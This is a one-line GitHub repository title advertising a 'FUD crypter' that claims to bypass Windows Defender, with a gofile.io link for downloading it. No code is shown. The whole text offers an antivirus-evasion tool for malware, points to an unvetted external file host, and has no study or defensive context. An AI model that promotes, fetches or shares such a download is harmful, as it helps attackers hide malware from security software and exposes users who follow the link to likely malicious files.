 GitHub - BUSTExploit/Fud-Crypter-Bypass-Windows-Defender-Protector: Https://gofile.io/d/mgOLyo